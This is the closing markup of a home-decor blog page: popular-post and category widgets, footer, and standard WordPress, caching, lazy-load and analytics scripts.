        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/"  rel="bookmark" class="td-image-wrap " title="9 Amazing Benefits of Professional Carpet Cleaning Services" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/" rel="bookmark" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-wpel-link="internal">9 Amazing Benefits of Professional Carpet Cleaning Services</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-15T15:56:57+07:00" >May 15, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6261","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "366";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "122";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/"  rel="bookmark" class="td-image-wrap " title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/" rel="bookmark" title="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room" data-wpel-link="internal">Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T18:09:45+07:00" >March 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/"  rel="bookmark" class="td-image-wrap " title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/06/Japandi-Bathroom-Tips-and-Tricks-e1623418964957.jpg"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/06/11/japandi-bathroom-tips-and-tricks/" rel="bookmark" title="Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to The Room" data-wpel-link="internal">Japandi Bathroom Tips and Tricks: The Perfect Ways Bringing Tranquility to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T20:46:38+07:00" >June 11, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/"  rel="bookmark" class="td-image-wrap " title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2093%2070'%3E%3C/svg%3E" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2021/10/15-Home-Makeup-Studio-Ideas-will-Inspire-You.jpg"  width="93" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2021/10/19/wanna-be-a-beauty-vlogger-here-are-15-home-makeup-studio-ideas-will-inspire-you/" rel="bookmark" title="Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio Ideas will Inspire You" data-wpel-link="internal">Wanna Be A Beauty Vlogger? Here are 15 Home Makeup Studio...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-19T14:43:53+07:00" >October 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://olidhomes.com/category/home-ideas/" data-wpel-link="internal"><span class="td-cat-name">Home Ideas</span><span class="td-cat-no">182</span></a></li><li><a href="https://olidhomes.com/category/interior/" data-wpel-link="internal"><span class="td-cat-name">Interior</span><span class="td-cat-no">139</span></a></li><li><a href="https://olidhomes.com/category/home-improvements/" data-wpel-link="internal"><span class="td-cat-name">Home Improvements</span><span class="td-cat-no">124</span></a></li><li><a href="https://olidhomes.com/category/exterior/" data-wpel-link="internal"><span class="td-cat-name">Exterior</span><span class="td-cat-no">30</span></a></li><li><a href="https://olidhomes.com/category/craft-diy/" data-wpel-link="internal"><span class="td-cat-name">Craft &amp; DIY</span><span class="td-cat-no">25</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://olidhomes.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" data-lazy-src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" /><noscript><img class="td-retina-data" src="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" data-retina="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png" alt="" title=""   width="" height="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971aff9ed4f8
    -->

    <script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1757081792" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/olidhomes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1757081792" id="contact-form-7-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://olidhomes.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1757081799" id="tdPostImages-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1757081799" id="tdSocialSharing-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1757081799" id="tdModalPostImages-js" defer></script>
<script type="text/javascript" src="https://olidhomes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://olidhomes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" defer></script>
<script data-minify="1" defer type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1757083334" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1757081792" id="tdLoadingBox-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1757081792" id="tdToTop-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1757083326" id="tdLoginMobile-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1757081792" id="tdAjaxSearch-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1757081792" id="tdLogin-js" defer></script>

<script data-minify="1" type="text/javascript" src="https://olidhomes.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1757081792" id="tdMenu-js" defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://olidhomes.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16f68a7b62674e049ab4f4139b705e0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769058298 -->